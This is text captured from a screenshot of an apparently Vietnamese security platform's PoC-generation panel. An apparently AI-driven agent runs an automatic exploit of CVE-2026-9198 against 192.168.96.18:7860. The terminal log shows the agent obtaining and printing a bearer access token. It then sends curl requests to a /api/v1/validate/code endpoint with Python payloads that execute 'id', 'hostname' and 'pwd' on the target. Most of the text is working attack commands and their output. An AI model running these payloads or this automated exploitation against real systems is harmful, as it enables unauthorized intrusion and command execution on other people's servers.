 INTELLIGENT
AUTOSCAN
Tra cứu ip hoặc tên miền
Demo
Admin
Hệ thống gián đoạn
demo-admin
Dashboard
Hệ thống ẩn danh
Quét diện rộng
Quét chuyên sâu
Kiểm thử lỗ hổng
Engine quét
Nền tảng AI
Dịch văn bản
Trợ lý ảo ATTT
Sinh mã khai thác
Sinh PoC (v2)
Báo cáo thông minh
Đánh giá A/B
Data lake
Thiết lập nguồn thu thập
Quản lý lịch
Báo cáo
Thu gọn
Sinh PoC (v2)
engine · tự khai thác target
CVE + Target *
CVE-2026-9198
192.168.96.18:7860
Đang chạy...
Terminal
đang chạy...
set-cookie: apikey_tkn_lflw=""; Path=/; SameSite=lax
--- BODY ---
HTTP/1.1 200 OK
date: Mon, 09 Nov 2026 02:36:37 GMT
server: uvicorn
content-length: 249
content-type: application/json
set-cookie: access_token_lf=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIyNTk0YjYzNS01YjY0LTQxMDktOGU0NC03M2Q1YmJhNWY2MmMiLCJ0eXBlIjoiYWNjZX
NzIiwiZXhwIjoxODI1NzI3Nzk3fQ.JqgSUcYpF4gKdUhoTQWUgAEb4_-_gPjOQhxJsgyCCC0; Path=/; SameSite=lax
set-cookie: apikey_tkn_lflw=""; Path=/; SameSite=lax
{"access_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIyNTk0YjYzNS01YjY0LTQxMDktOGU0NC03M2Q1YmJhNWY2MmMiLCJ0eXBlIjoiYWNjZXNzIiwiZXhwI
joxODI1NzI3Nzk3fQ.JqgSUcYpF4gKdUhoTQWUgAEb4_-_gPjOQhxJsgyCCC0","refresh_token":null,"token_type":"bearer"}
… [bash] bash
✓ [bash] cd /tmp/ev2_ses_e41d61227ffeYV0wkRFUM8pOC9 && TOKEN=$(python3 -c "import json;print(json.load(open('auto_login.body'))['access_token'])"
2>/dev/null || sed -n 's/.*"access_token":"\([^"]*\)".*/\1/p' auto_login.body | head -1) && echo "TOKEN=${TOKEN:0:30}..." && echo "$TOKEN" > toke
n.txt && curl -s -m 30 -X POST http://192.168.96.18:7860/api/v1/validate/code -H "Authorization: Bearer $TOKEN" -H 'Content-Type: application/jso
n' -d '{"code":"import os\nprint(os.popen(\"id\").read())"}' | tee validate1.json
TOKEN=eyJhbGciOiJIUzI1NiIsInR5cCI6Ik...
{"imports":{"errors":[]},"function":{"errors":[]}}
… [bash] bash
✓ [bash] cd /tmp/ev2_ses_e41d61227ffeYV0wkRFUM8pOC9 && TOKEN=$(cat token.txt) && curl -s -m 30 -X POST http://192.168.96.18:7860/api/v1/validate/
code -H "Authorization: Bearer $TOKEN" -H 'Content-Type: application/json' -d '{"code":"import os\nraise Exception(os.popen(\"id && hostname && p
wd\").read())"}' | tee validate2.json; echo
{"imports":{"errors":[]},"function":{"errors":[]}}